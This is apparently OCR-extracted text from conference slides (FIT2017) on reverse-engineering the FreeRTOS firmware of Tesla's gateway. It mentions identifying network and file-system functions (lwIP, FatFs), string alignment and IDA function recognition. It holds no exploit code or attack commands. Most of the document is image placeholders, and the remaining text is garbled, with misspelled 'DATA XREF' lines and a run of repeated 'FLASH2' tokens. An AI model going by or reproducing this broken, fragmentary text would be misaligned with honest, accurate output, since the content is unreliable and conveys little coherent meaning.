

# 特斯拉网关的FreeRTOS

**COMMA** 





W. Test





• socket listen send recv sendto recvfrom etc.

# 网络协议栈与文件系统 **FIT2017** I <mark>+</mark> x TECH技术服

- 可以成功识别各接口函数
	-
	- fopen fread fwrite fclose etc.
- · 具体对应的项目有待确认2
	- TCP/IP stack
		-
	- File system
		-



### • http://savannah.nongnu.org/projects/lwip/

### • <u>http://elm-chan.org/fsw/ff/00index</u>\_e.html









# • 字符串对齐



### DATA XREP: FLASH2:000E16P475

### OATA XREF: FLASH2:000E170CTo

DATA XREF: FLASH2:000E1724To

### UATA XREF: FLASH2:000E173CTo







A.

## · 函数体识别

### **IDA** Year A FLASH2

FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 **FLASH2** FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2 FLASH2: FLASH2



